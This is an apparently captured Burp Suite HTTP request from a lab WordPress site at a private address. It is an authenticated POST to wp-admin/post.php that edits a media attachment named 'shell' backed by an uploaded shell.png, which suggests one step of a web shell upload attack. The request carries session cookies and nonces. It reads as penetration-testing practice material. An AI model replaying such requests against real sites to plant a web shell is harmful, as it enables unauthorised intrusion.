 Pretty Raw Hex
\n
1 POST /wp-admin/post.php HTTP/1.1
2 Host: 192.168.75.154
3 Content-Length: 838
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.75.154
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.75.154/wp-admin/post.php?post=6&action=edit
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_53dbab2950729a5bd38a021814f79b71=
author%7C1698906779%7CET6vvzqVTOBrPgFWfCvcG197i1XIWn7SahgamlT8VE0%7Cbe41acabc9c9d6b7564800936c939fb0c48caf86731e7f7067753eef38ba5a87; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_53dbab2950729a5bd38a021814f79b71=
author%7C1698906779%7CET6vvzqVTOBrPgFWfCvcG197i1XIWn7SahgamlT8VE0%7Ca514c4d9a62b96ec4647bd31bee44efb754abf58def8574e0ce91fb8e2670b88; wp-settings-time-2=1698734031
14 Connection: close
15
16 _wpnonce=8e15954e86&_wp_http_referer=%2Fwp-admin%2Fpost.php%3Fpost%3D6%26action%3Dedit&user_ID=2&action=editpost&originalaction=editpost&post_author=2&post_type=attachment&
original_post_status=inherit&referredby=http%3A%2F%2F192.168.75.154%2Fwp-admin%2Fupload.php%3Fitem%3D6&_wp_original_http_referer=
http%3A%2F%2F192.168.75.154%2Fwp-admin%2Fupload.php%3Fitem%3D6&post_ID=6&meta-box-order-nonce=3be5ed76f2&closedpostboxesnonce=6087d9797c&post_title=shell&samplepermalinknonce=
8503883d58&excerpt=&_wp_attachment_image_alt=&content=&attachment_url=http%3A%2F%2F192.168.75.154%2Fwp-content%2Fuploads%2F2023%2F10%2Fshell.png&original_publish=Update&save=
Update&advanced_view=1&comment_status=open&add_comment_nonce=74103506db&_ajax_fetch_list_nonce=427ef6bael&_wp_http_referer=%2Fwp-admin%2Fpost.php%3Fpost%3D6%26action%3Dedit&
post_name=shell